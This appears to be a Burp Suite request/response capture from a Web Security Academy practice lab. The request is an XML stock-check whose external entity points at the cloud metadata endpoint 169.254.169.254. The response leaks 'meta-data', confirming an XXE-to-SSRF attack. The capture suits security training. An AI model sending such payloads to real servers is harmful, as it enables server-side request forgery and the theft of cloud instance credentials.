 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt560yvoUJKpSb1JZL73h
4 Content-Length: 189
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"